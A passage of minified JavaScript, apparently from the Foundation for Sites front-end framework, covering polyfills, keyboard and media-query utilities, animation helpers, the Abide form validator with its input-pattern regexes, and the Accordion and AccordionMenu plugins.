n=this,o=arguments;null===i&&(i=setTimeout((function(){e.apply(n,o),i=null}),t))}}};window.Foundation=n,e.fn.foundation=function(i){var o=typeof i,a=e("meta.foundation-mq"),s=e(".no-js");if(a.length||e('<meta class="foundation-mq">').appendTo(document.head),s.length&&s.removeClass("no-js"),"undefined"===o)n.MediaQuery._init(),n.reflow(this);else{if("string"!==o)throw new TypeError("We're sorry, "+o+" is not a valid parameter. You must use a string representing the method you wish to invoke.");var r=Array.prototype.slice.call(arguments,1),l=this.data("zfPlugin");if(void 0===l||void 0===l[i])throw new ReferenceError("We're sorry, '"+i+"' is not an available method for "+(l?t(l):"this element")+".");1===this.length?l[i].apply(l,r):this.each((function(t,n){l[i].apply(e(n).data("zfPlugin"),r)}))}return this},function(){Date.now&&window.Date.now||(window.Date.now=Date.now=function(){return(new Date).getTime()});for(var e=["webkit","moz"],t=0;t<e.length&&!window.requestAnimationFrame;++t){var i=e[t];window.requestAnimationFrame=window[i+"RequestAnimationFrame"],window.cancelAnimationFrame=window[i+"CancelAnimationFrame"]||window[i+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS 6/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var n=0;window.requestAnimationFrame=function(e){var t=Date.now(),i=Math.max(n+16,t);return setTimeout((function(){e(n=i)}),i-t)},window.cancelAnimationFrame=clearTimeout}window.performance&&window.performance.now||(window.performance={start:Date.now(),now:function(){return Date.now()-this.start}})}(),Function.prototype.bind||(Function.prototype.bind=function(e){if("function"!=typeof this)throw new TypeError("Function.prototype.bind - what is trying to be bound is not callable");var t=Array.prototype.slice.call(arguments,1),i=this,n=function(){},o=function(){return i.apply(this instanceof n?this:e,t.concat(Array.prototype.slice.call(arguments)))};return this.prototype&&(n.prototype=this.prototype),o.prototype=new n,o})}(jQuery),function(){function e(e,t){if((e=e.length?e[0]:e)===window||e===document)throw new Error("I'm sorry, Dave. I'm afraid I can't do that.");var i=e.getBoundingClientRect(),n=e.parentNode.getBoundingClientRect(),o=document.body.getBoundingClientRect(),a=window.pageYOffset,s=window.pageXOffset;return{width:i.width,height:i.height,offset:{top:i.top+a,left:i.left+s},parentDims:{width:n.width,height:n.height,offset:{top:n.top+a,left:n.left+s}},windowDims:{width:o.width,height:o.height,offset:{top:a,left:s}}}}Foundation.Box={ImNotTouchingYou:function(t,i,n,o){var a,s,r,l,d=e(t);if(i){var u=e(i);s=d.offset.top+d.height<=u.height+u.offset.top,a=d.offset.top>=u.offset.top,r=d.offset.left>=u.offset.left,l=d.offset.left+d.width<=u.width+u.offset.left}else s=d.offset.top+d.height<=d.windowDims.height+d.windowDims.offset.top,a=d.offset.top>=d.windowDims.offset.top,r=d.offset.left>=d.windowDims.offset.left,l=d.offset.left+d.width<=d.windowDims.width;return n?r===l==1:o?a===s==1:-1===[s,a,r,l].indexOf(!1)},GetDimensions:e,GetOffsets:function(t,i,n,o,a,s){var r=e(t),l=i?e(i):null;switch(n){case"top":return{left:Foundation.rtl()?l.offset.left-r.width+l.width:l.offset.left,top:l.offset.top-(r.height+o)};case"left":return{left:l.offset.left-(r.width+a),top:l.offset.top};case"right":return{left:l.offset.left+l.width+a,top:l.offset.top};case"center top":return{left:l.offset.left+l.width/2-r.width/2,top:l.offset.top-(r.height+o)};case"center bottom":return{left:s?a:l.offset.left+l.width/2-r.width/2,top:l.offset.top+l.height+o};case"center left":return{left:l.offset.left-(r.width+a),top:l.offset.top+l.height/2-r.height/2};case"center right":return{left:l.offset.left+l.width+a+1,top:l.offset.top+l.height/2-r.height/2};case"center":return{left:r.windowDims.offset.left+r.windowDims.width/2-r.width/2,top:r.windowDims.offset.top+r.windowDims.height/2-r.height/2};case"reveal":return{left:(r.windowDims.width-r.width)/2,top:r.windowDims.offset.top+o};case"reveal full":return{left:r.windowDims.offset.left,top:r.windowDims.offset.top};case"left bottom":return{left:l.offset.left,top:l.offset.top+l.height};case"right bottom":return{left:l.offset.left+l.width+a-r.width,top:l.offset.top+l.height};default:return{left:Foundation.rtl()?l.offset.left-r.width+l.width:l.offset.left+a,top:l.offset.top+l.height+o}}}}}(jQuery),function(e){var t={9:"TAB",13:"ENTER",27:"ESCAPE",32:"SPACE",37:"ARROW_LEFT",38:"ARROW_UP",39:"ARROW_RIGHT",40:"ARROW_DOWN"},i={},n={keys:function(e){var t={};for(var i in e)t[e[i]]=e[i];return t}(t),parseKey:function(e){var i=t[e.which||e.keyCode]||String.fromCharCode(e.which).toUpperCase();return e.shiftKey&&(i="SHIFT_"+i),e.ctrlKey&&(i="CTRL_"+i),e.altKey&&(i="ALT_"+i),i},handleKey:function(t,n,o){var a,s=i[n],r=this.parseKey(t);if(!s)return console.warn("Component not defined!");if((a=o[(void 0===s.ltr?s:Foundation.rtl()?e.extend({},s.ltr,s.rtl):e.extend({},s.rtl,s.ltr))[r]])&&"function"==typeof a){var l=a.apply();(o.handled||"function"==typeof o.handled)&&o.handled(l)}else(o.unhandled||"function"==typeof o.unhandled)&&o.unhandled()},findFocusable:function(t){return t.find("a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, *[tabindex], *[contenteditable]").filter((function(){return!(!e(this).is(":visible")||e(this).attr("tabindex")<0)}))},register:function(e,t){i[e]=t}};Foundation.Keyboard=n}(jQuery),function(e){var t={queries:[],current:"",_init:function(){var t,i=e(".foundation-mq").css("font-family");for(var n in t=function(e){var t={};return"string"!=typeof e?t:(e=e.trim().slice(1,-1))?t=e.split("&").reduce((function(e,t){var i=t.replace(/\+/g," ").split("="),n=i[0],o=i[1];return n=decodeURIComponent(n),o=void 0===o?null:decodeURIComponent(o),e.hasOwnProperty(n)?Array.isArray(e[n])?e[n].push(o):e[n]=[e[n],o]:e[n]=o,e}),{}):t}(i),t)t.hasOwnProperty(n)&&this.queries.push({name:n,value:"only screen and (min-width: "+t[n]+")"});this.current=this._getCurrentSize(),this._watcher()},atLeast:function(e){var t=this.get(e);return!!t&&window.matchMedia(t).matches},get:function(e){for(var t in this.queries)if(this.queries.hasOwnProperty(t)){var i=this.queries[t];if(e===i.name)return i.value}return null},_getCurrentSize:function(){for(var e,t=0;t<this.queries.length;t++){var i=this.queries[t];window.matchMedia(i.value).matches&&(e=i)}return"object"==typeof e?e.name:e},_watcher:function(){var t=this;e(window).on("resize.zf.mediaquery",(function(){var i=t._getCurrentSize(),n=t.current;i!==n&&(t.current=i,e(window).trigger("changed.zf.mediaquery",[i,n]))}))}};Foundation.MediaQuery=t,window.matchMedia||(window.matchMedia=function(){var e=window.styleMedia||window.media;if(!e){var t,i=document.createElement("style"),n=document.getElementsByTagName("script")[0];i.type="text/css",i.id="matchmediajs-test",n&&n.parentNode&&n.parentNode.insertBefore(i,n),t="getComputedStyle"in window&&window.getComputedStyle(i,null)||i.currentStyle,e={matchMedium:function(e){var n="@media "+e+"{ #matchmediajs-test { width: 1px; } }";return i.styleSheet?i.styleSheet.cssText=n:i.textContent=n,"1px"===t.width}}}return function(t){return{matches:e.matchMedium(t||"all"),media:t||"all"}}}()),Foundation.MediaQuery=t}(jQuery),function(e){function t(t,o,a,s){function r(){o[0].style.transitionDuration=0,o.removeClass(l+" "+d+" "+a)}if((o=e(o).eq(0)).length){var l=t?i[0]:i[1],d=t?n[0]:n[1];r(),o.addClass(a).css("transition","none"),requestAnimationFrame((function(){o.addClass(l),t&&o.show()})),requestAnimationFrame((function(){o[0].offsetWidth,o.css("transition","").addClass(d)})),o.one(Foundation.transitionend(o),(function(){t||o.hide(),r(),s&&s.apply(o)}))}}var i=["mui-enter","mui-leave"],n=["mui-enter-active","mui-leave-active"],o={animateIn:function(e,i,n){t(!0,e,i,n)},animateOut:function(e,i,n){t(!1,e,i,n)}};Foundation.Move=function(e,t,i){var n,o,a=null;n=window.requestAnimationFrame((function s(r){a||(a=window.performance.now()),o=r-a,i.apply(t),o<e?n=window.requestAnimationFrame(s,t):(window.cancelAnimationFrame(n),t.trigger("finished.zf.animate",[t]).triggerHandler("finished.zf.animate",[t]))}))},Foundation.Motion=o}(jQuery),function(e){var t={Feather:function(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"zf";t.attr("role","menubar");var n=t.find("li").attr({role:"menuitem"}),o="is-"+i+"-submenu",a=o+"-item",s="is-"+i+"-submenu-parent";t.find("a:first").attr("tabindex",0),n.each((function(){var t=e(this),i=t.children("ul");i.length&&(t.addClass(s).attr({"aria-haspopup":!0,"aria-expanded":!1,"aria-label":t.children("a:first").text()}),i.addClass("submenu "+o).attr({"data-submenu":"","aria-hidden":!0,role:"menu"})),t.parent("[data-submenu]").length&&t.addClass("is-submenu-item "+a)}))},Burn:function(e,t){var i=(e.find("li").removeAttr("tabindex"),"is-"+t+"-submenu"),n=i+"-item",o="is-"+t+"-submenu-parent";e.find(">li, .menu, .menu > li").removeClass(i+" "+n+" "+o+" is-submenu-item submenu is-active").removeAttr("data-submenu").css("display","")}};Foundation.Nest=t}(jQuery),function(e){Foundation.Timer=function(e,t,i){var n,o,a=this,s=t.duration,r=Object.keys(e.data())[0]||"timer",l=-1;this.isPaused=!1,this.restart=function(){l=-1,clearTimeout(o),this.start()},this.start=function(){this.isPaused=!1,clearTimeout(o),l=l<=0?s:l,e.data("paused",!1),n=Date.now(),o=setTimeout((function(){t.infinite&&a.restart(),i&&"function"==typeof i&&i()}),l),e.trigger("timerstart.zf."+r)},this.pause=function(){this.isPaused=!0,clearTimeout(o),e.data("paused",!0);var t=Date.now();l-=t-n,e.trigger("timerpaused.zf."+r)}},Foundation.onImagesLoaded=function(t,i){function n(){0===--o&&i()}var o=t.length;0===o&&i(),t.each((function(){this.complete||void 0!==this.naturalWidth&&this.naturalWidth>0?n():e(this).one("load",(function(){n()}))}))}}(jQuery),function(e){function t(){this.removeEventListener("touchmove",i),this.removeEventListener("touchend",t),r=!1}function i(i){if(e.spotSwipe.preventDefault&&i.preventDefault(),r){var n,l=i.touches[0].pageX,d=(i.touches[0].pageY,o-l);s=(new Date).getTime()-a,Math.abs(d)>=e.spotSwipe.moveThreshold&&s<=e.spotSwipe.timeThreshold&&(n=d>0?"left":"right"),n&&(i.preventDefault(),t.call(this),e(this).trigger("swipe",n).trigger("swipe"+n))}}function n(e){1==e.touches.length&&(o=e.touches[0].pageX,e.touches[0].pageY,r=!0,a=(new Date).getTime(),this.addEventListener("touchmove",i,!1),this.addEventListener("touchend",t,!1))}e.spotSwipe={version:"1.0.0",enabled:"ontouchstart"in document.documentElement,preventDefault:!1,moveThreshold:75,timeThreshold:200};var o,a,s,r=!1;e.event.special.swipe={setup:function(){this.addEventListener&&this.addEventListener("touchstart",n,!1)}},e.each(["left","up","down","right"],(function(){e.event.special["swipe"+this]={setup:function(){e(this).on("swipe",e.noop)}}}))}(jQuery),function(e){e.fn.addTouch=function(){this.each((function(i,n){e(n).bind("touchstart touchmove touchend touchcancel",(function(){t(event)}))}));var t=function(e){var t,i=e.changedTouches[0],n={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup"}[e.type];"MouseEvent"in window&&"function"==typeof window.MouseEvent?t=new window.MouseEvent(n,{bubbles:!0,cancelable:!0,screenX:i.screenX,screenY:i.screenY,clientX:i.clientX,clientY:i.clientY}):(t=document.createEvent("MouseEvent")).initMouseEvent(n,!0,!0,window,1,i.screenX,i.screenY,i.clientX,i.clientY,!1,!1,!1,!1,0,null),i.target.dispatchEvent(t)}}}(jQuery),function(e){function t(){(function(){if(!i)return!1;var t=document.querySelectorAll("[data-resize], [data-scroll], [data-mutate]"),n=function(t){var i=e(t[0].target);switch(i.attr("data-events")){case"resize":i.triggerHandler("resizeme.zf.trigger",[i]);break;case"scroll":i.triggerHandler("scrollme.zf.trigger",[i,window.pageYOffset]);break;default:return!1}};if(t.length)for(var o=0;o<=t.length-1;o++){new i(n).observe(t[o],{attributes:!0,childList:!1,characterData:!1,subtree:!1,attributeFilter:["data-events"]})}})(),function(t){var n=void 0,o=e("[data-resize]");o.length&&e(window).off("resize.zf.trigger").on("resize.zf.trigger",(function(a){n&&clearTimeout(n),n=setTimeout((function(){i||o.each((function(){e(this).triggerHandler("resizeme.zf.trigger")})),o.attr("data-events","resize")}),t||10)}))}(),function(t){var n=void 0,o=e("[data-scroll]");o.length&&e(window).off("scroll.zf.trigger").on("scroll.zf.trigger",(function(a){n&&clearTimeout(n),n=setTimeout((function(){i||o.each((function(){e(this).triggerHandler("scrollme.zf.trigger")})),o.attr("data-events","scroll")}),t||10)}))}(),function(t){var i=e("[data-yeti-box]"),n=["dropdown","tooltip","reveal"];if(t&&("string"==typeof t?n.push(t):"object"==typeof t&&"string"==typeof t[0]?n.concat(t):console.error("Plugin names must be strings")),i.length){var o=n.map((function(e){return"closeme.zf."+e})).join(" ");e(window).off(o).on(o,(function(t,i){var n=t.namespace.split(".")[0];e("[data-"+n+"]").not('[data-yeti-box="'+i+'"]').each((function(){var t=e(this);t.triggerHandler("close.zf.trigger",[t])}))}))}}()}var i=function(){for(var e=["WebKit","Moz","O","Ms",""],t=0;t<e.length;t++)if(e[t]+"MutationObserver"in window)return window[e[t]+"MutationObserver"];return!1}(),n=function(t,i){t.data(i).split(" ").forEach((function(n){e("#"+n)["close"===i?"trigger":"triggerHandler"](i+".zf.trigger",[t])}))};e(document).on("click.zf.trigger","[data-open]",(function(){n(e(this),"open")})),e(document).on("click.zf.trigger","[data-close]",(function(){e(this).data("close")?n(e(this),"close"):e(this).trigger("close.zf.trigger")})),e(document).on("click.zf.trigger","[data-toggle]",(function(){n(e(this),"toggle")})),e(document).on("close.zf.trigger","[data-closable]",(function(t){t.stopPropagation();var i=e(this).data("closable");""!==i?Foundation.Motion.animateOut(e(this),i,(function(){e(this).trigger("closed.zf")})):e(this).fadeOut().trigger("closed.zf")})),e(document).on("focus.zf.trigger blur.zf.trigger","[data-toggle-focus]",(function(){var t=e(this).data("toggle-focus");e("#"+t).triggerHandler("toggle.zf.trigger",[e(this)])})),e(window).on("load",(function(){t()})),Foundation.IHearYou=t}(jQuery);var _createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Abide")}return _createClass(t,[{key:"_init",value:function(){this.$inputs=this.$element.find("input, textarea, select"),this._events()}},{key:"_events",value:function(){var t=this;this.$element.off(".abide").on("reset.zf.abide",(function(){t.resetForm()})).on("submit.zf.abide",(function(){return t.validateForm()})),"fieldChange"===this.options.validateOn&&this.$inputs.off("change.zf.abide").on("change.zf.abide",(function(i){t.validateInput(e(i.target))})),this.options.liveValidate&&this.$inputs.off("input.zf.abide").on("input.zf.abide",(function(i){t.validateInput(e(i.target))}))}},{key:"_reflow",value:function(){this._init()}},{key:"requiredCheck",value:function(e){if(!e.attr("required"))return!0;var t=!0;switch(e[0].type){case"checkbox":t=e[0].checked;break;case"select":case"select-one":case"select-multiple":var i=e.find("option:selected");i.length&&i.val()||(t=!1);break;default:e.val()&&e.val().length||(t=!1)}return t}},{key:"findFormError",value:function(e){var t=e.siblings(this.options.formErrorSelector);return t.length||(t=e.parent().find(this.options.formErrorSelector)),t}},{key:"findLabel",value:function(e){var t=e[0].id,i=this.$element.find('label[for="'+t+'"]');return i.length?i:e.closest("label")}},{key:"findRadioLabels",value:function(t){var i=this,n=t.map((function(t,n){var o=n.id,a=i.$element.find('label[for="'+o+'"]');return a.length||(a=e(n).closest("label")),a[0]}));return e(n)}},{key:"addErrorClasses",value:function(e){var t=this.findLabel(e),i=this.findFormError(e);t.length&&t.addClass(this.options.labelErrorClass),i.length&&i.addClass(this.options.formErrorClass),e.addClass(this.options.inputErrorClass).attr("data-invalid","")}},{key:"removeRadioErrorClasses",value:function(e){var t=this.$element.find(':radio[name="'+e+'"]'),i=this.findRadioLabels(t),n=this.findFormError(t);i.length&&i.removeClass(this.options.labelErrorClass),n.length&&n.removeClass(this.options.formErrorClass),t.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"removeErrorClasses",value:function(e){if("radio"==e[0].type)return this.removeRadioErrorClasses(e.attr("name"));var t=this.findLabel(e),i=this.findFormError(e);t.length&&t.removeClass(this.options.labelErrorClass),i.length&&i.removeClass(this.options.formErrorClass),e.removeClass(this.options.inputErrorClass).removeAttr("data-invalid")}},{key:"validateInput",value:function(e){var t=this.requiredCheck(e),i=!1,n=!0,o=e.attr("data-validator"),a=!0;if(e.is("[data-abide-ignore]")||e.is('[type="hidden"]'))return!0;switch(e[0].type){case"radio":i=this.validateRadio(e.attr("name"));break;case"checkbox":case"select":case"select-one":case"select-multiple":i=t;break;default:i=this.validateText(e)}o&&(n=this.matchValidation(e,o,e.attr("required"))),e.attr("data-equalto")&&(a=this.options.validators.equalTo(e));var s=-1===[t,i,n,a].indexOf(!1),r=(s?"valid":"invalid")+".zf.abide";return this[s?"removeErrorClasses":"addErrorClasses"](e),e.trigger(r,[e]),s}},{key:"validateForm",value:function(){var t=[],i=this;this.$inputs.each((function(){t.push(i.validateInput(e(this)))}));var n=-1===t.indexOf(!1);return this.$element.find("[data-abide-error]").css("display",n?"none":"block"),this.$element.trigger((n?"formvalid":"forminvalid")+".zf.abide",[this.$element]),n}},{key:"validateText",value:function(e,t){t=t||e.attr("pattern")||e.attr("type");var i=e.val(),n=!1;return i.length?n=this.options.patterns.hasOwnProperty(t)?this.options.patterns[t].test(i):t===e.attr("type")||new RegExp(t).test(i):e.prop("required")||(n=!0),n}},{key:"validateRadio",value:function(t){var i=this.$element.find(':radio[name="'+t+'"]'),n=!1,o=!1;return i.each((function(t,i){e(i).attr("required")&&(o=!0)})),o||(n=!0),n||i.each((function(t,i){e(i).prop("checked")&&(n=!0)})),n}},{key:"matchValidation",value:function(e,t,i){var n=this;return i=!!i,-1===t.split(" ").map((function(t){return n.options.validators[t](e,i,e.parent())})).indexOf(!1)}},{key:"resetForm",value:function(){var t=this.$element,i=this.options;e("."+i.labelErrorClass,t).not("small").removeClass(i.labelErrorClass),e("."+i.inputErrorClass,t).not("small").removeClass(i.inputErrorClass),e(i.formErrorSelector+"."+i.formErrorClass).removeClass(i.formErrorClass),t.find("[data-abide-error]").css("display","none"),e(":input",t).not(":button, :submit, :reset, :hidden, :radio, :checkbox, [data-abide-ignore]").val("").removeAttr("data-invalid"),e(":input:radio",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),e(":input:checkbox",t).not("[data-abide-ignore]").prop("checked",!1).removeAttr("data-invalid"),t.trigger("formreset.zf.abide",[t])}},{key:"destroy",value:function(){var t=this;this.$element.off(".abide").find("[data-abide-error]").css("display","none"),this.$inputs.off(".abide").each((function(){t.removeErrorClasses(e(this))})),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={validateOn:"fieldChange",labelErrorClass:"is-invalid-label",inputErrorClass:"is-invalid-input",formErrorSelector:".form-error",formErrorClass:"is-visible",liveValidate:!1,patterns:{alpha:/^[a-zA-Z]+$/,alpha_numeric:/^[a-zA-Z0-9]+$/,integer:/^[-+]?\d+$/,number:/^[-+]?\d*(?:[\.\,]\d+)?$/,card:/^(?:4[0-9]{12}(?:[0-9]{3})?|5[1-5][0-9]{14}|6(?:011|5[0-9][0-9])[0-9]{12}|3[47][0-9]{13}|3(?:0[0-5]|[68][0-9])[0-9]{11}|(?:2131|1800|35\d{3})\d{11})$/,cvv:/^([0-9]){3,4}$/,email:/^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)+$/,url:/^(https?|ftp|file|ssh):\/\/(((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:)*@)?(((\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5])\.(\d|[1-9]\d|1\d\d|2[0-4]\d|25[0-5]))|((([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-zA-Z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?)(:\d*)?)(\/((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)+(\/(([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)*)*)?)?(\?((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|[\uE000-\uF8FF]|\/|\?)*)?(\#((([a-zA-Z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(%[\da-f]{2})|[!\$&'\(\)\*\+,;=]|:|@)|\/|\?)*)?$/,domain:/^([a-zA-Z0-9]([a-zA-Z0-9\-]{0,61}[a-zA-Z0-9])?\.)+[a-zA-Z]{2,8}$/,datetime:/^([0-2][0-9]{3})\-([0-1][0-9])\-([0-3][0-9])T([0-5][0-9])\:([0-5][0-9])\:([0-5][0-9])(Z|([\-\+]([0-1][0-9])\:00))$/,date:/(?:19|20)[0-9]{2}-(?:(?:0[1-9]|1[0-2])-(?:0[1-9]|1[0-9]|2[0-9])|(?:(?!02)(?:0[1-9]|1[0-2])-(?:30))|(?:(?:0[13578]|1[02])-31))$/,time:/^(0[0-9]|1[0-9]|2[0-3])(:[0-5][0-9]){2}$/,dateISO:/^\d{4}[\/\-]\d{1,2}[\/\-]\d{1,2}$/,month_day_year:/^(0[1-9]|1[012])[- \/.](0[1-9]|[12][0-9]|3[01])[- \/.]\d{4}$/,day_month_year:/^(0[1-9]|[12][0-9]|3[01])[- \/.](0[1-9]|1[012])[- \/.]\d{4}$/,color:/^#?([a-fA-F0-9]{6}|[a-fA-F0-9]{3})$/},validators:{equalTo:function(t,i,n){return e("#"+t.attr("data-equalto")).val()===t.val()}}},Foundation.plugin(t,"Abide")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),this._init(),Foundation.registerPlugin(this,"Accordion"),Foundation.Keyboard.register("Accordion",{ENTER:"toggle",SPACE:"toggle",ARROW_DOWN:"next",ARROW_UP:"previous"})}return _createClass(t,[{key:"_init",value:function(){this.$element.attr("role","tablist"),this.$tabs=this.$element.children("li, [data-accordion-item]"),this.$tabs.each((function(t,i){var n=e(i),o=n.children("[data-tab-content]"),a=o[0].id||Foundation.GetYoDigits(6,"accordion"),s=i.id||a+"-label";n.find("a:first").attr({"aria-controls":a,role:"tab",id:s,"aria-expanded":!1,"aria-selected":!1}),o.attr({role:"tabpanel","aria-labelledby":s,"aria-hidden":!0,id:a})}));var t=this.$element.find(".is-active").children("[data-tab-content]");t.length&&this.down(t,!0),this._events()}},{key:"_events",value:function(){var t=this;this.$tabs.each((function(){var i=e(this),n=i.children("[data-tab-content]");n.length&&i.children("a").off("click.zf.accordion keydown.zf.accordion").on("click.zf.accordion",(function(e){e.preventDefault(),t.toggle(n)})).on("keydown.zf.accordion",(function(e){Foundation.Keyboard.handleKey(e,"Accordion",{toggle:function(){t.toggle(n)},next:function(){var e=i.next().find("a").focus();t.options.multiExpand||e.trigger("click.zf.accordion")},previous:function(){var e=i.prev().find("a").focus();t.options.multiExpand||e.trigger("click.zf.accordion")},handled:function(){e.preventDefault(),e.stopPropagation()}})}))}))}},{key:"toggle",value:function(e){e.parent().hasClass("is-active")?this.up(e):this.down(e)}},{key:"down",value:function(t,i){var n=this;if(t.attr("aria-hidden",!1).parent("[data-tab-content]").addBack().parent().addClass("is-active"),!this.options.multiExpand&&!i){var o=this.$element.children(".is-active").children("[data-tab-content]");o.length&&this.up(o.not(t))}t.slideDown(this.options.slideSpeed,(function(){n.$element.trigger("down.zf.accordion",[t])})),e("#"+t.attr("aria-labelledby")).attr({"aria-expanded":!0,"aria-selected":!0})}},{key:"up",value:function(t){var i=t.parent().siblings(),n=this;(this.options.allowAllClosed||i.hasClass("is-active"))&&t.parent().hasClass("is-active")&&(t.slideUp(n.options.slideSpeed,(function(){n.$element.trigger("up.zf.accordion",[t])})),t.attr("aria-hidden",!0).parent().removeClass("is-active"),e("#"+t.attr("aria-labelledby")).attr({"aria-expanded":!1,"aria-selected":!1}))}},{key:"destroy",value:function(){this.$element.find("[data-tab-content]").stop(!0).slideUp(0).css("display",""),this.$element.find("a").off(".zf.accordion"),Foundation.unregisterPlugin(this)}}]),t}();t.defaults={slideSpeed:250,multiExpand:!1,allowAllClosed:!1},Foundation.plugin(t,"Accordion")}(jQuery);_createClass=function(){function e(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(t,i,n){return i&&e(t.prototype,i),n&&e(t,n),t}}();!function(e){var t=function(){function t(i,n){_classCallCheck(this,t),this.$element=i,this.options=e.extend({},t.defaults,this.$element.data(),n),Foundation.Nest.Feather(this.$element,"accordion"),this._init(),Foundation.registerPlugin(this,"AccordionMenu"),Foundation.Keyboard.register("AccordionMenu",{ENTER:"toggle",SPACE:"toggle",ARROW_RIGHT:"open",ARROW_UP:"up",ARROW_DOWN:"down",ARROW_LEFT:"close",ESCAPE:"closeAll"})}return _createClass(t,[{key:"_init",value:function(){this.$element.find("[data-submenu]").not(".is-active").slideUp(0),this.$element.attr({role:"menu","aria-multiselectable":this.options.multiOpen}),this.$menuLinks=this.$element.find(".is-accordion-submenu-parent"),this.$menuLinks.each((function(){var t=this.id||Foundation.GetYoDigits(6,"acc-menu-link"),i=e(this),n=i.children("[data-submenu]"),o=n[0].id||Foundation.GetYoDigits(6,"acc-menu"),a=n.hasClass("is-active");i.attr({"aria-controls":o,"aria-expanded":a,role:"menuitem",id:t}),n.attr({"aria-labelledby":t,"aria-hidden":!a,role:"menu",id:o})}));var t=this.$element.find(".is-active");if(t.length){var i=this;t.each((function(){i.down(e(this))}))}this._events()}},{key:"_events",value:function(){var t=this;this.$element.find("li").each((function(){var i=e(this).children("[data-submenu]");i.length&&e(this).children("a").off("click.zf.accordionMenu").on("click.zf.accordionMenu",(function(e){e.preventDefault(),t.toggle(i)}))})).on("keydown.zf.accordionmenu",(function(i){var n,o,a=e(this),s=a.parent("ul").children("li"),r=a.children("[data-submenu]");s.each((function(t){if(e(this).is(a))return n=s.eq(Math.max(0,t-1)).find("a").first(),o=s.eq(Math.min(t+1,s.length-1)).find("a").first(),e(this).children("[data-submenu]:visible").length&&(o=a.find("li:first-child").find("a").first()),e(this).is(":first-child")?n=a.parents("li").first().find("a").first():n.parents("li").first().children("[data-submenu]:visible").length&&(n=n.parents("li").find("li:last-child").find("a").first()),void(e(this).is(":last-child")&&(o=a.parents("li").first().next("li").find("a").first()))})),Foundation.Keyboard.handleKey(i,"AccordionMenu",{open:function(){r.is(":hidden")&&(t.down(r),r.find("li").first().find("a").first().focus())},close:function(){r.length&&!r.is(":hidden")?t.up(r):a.parent("[data-submenu]").length&&(t.up(a.parent("[data-submenu]")),a.parents("li").first().find("a").first().focus())},up:function(){return n.focus(),!0},down:function(){return o.focus(),!0},toggle:function(){a.children("[data-submenu]").length&&t.toggle(a.children("[data-submenu]"))},closeAll:function(){t.hideAll()},handled:function(e){e&&i.preventDefault(),i.stopImmediatePropagation()}})}))}},{key:"hideAll",value:function(){this.$element.find("[data-submenu]").slideUp(this.options.slideSpeed)}},{key:"toggle",value:function(e){e.is(":animated")||(e.is(":hidden")?this.down(e):this.up(e))}},{key:"down",value:function(e){var t=this;this.options.multiOpen||this.up(this.$element.find(".is-active").not(e.parentsUntil(this.$element).add(e))),e.addClass("is-active").attr({"aria-hidden":!1}).parent(".is-accordion-submenu-parent").attr({"aria-expanded":!0}),e.slideDown(t.options.slideSpeed,(function(){t.$element.trigger("down.zf.accordionMenu",[e])}))}},{key:"up",value:function(e){var 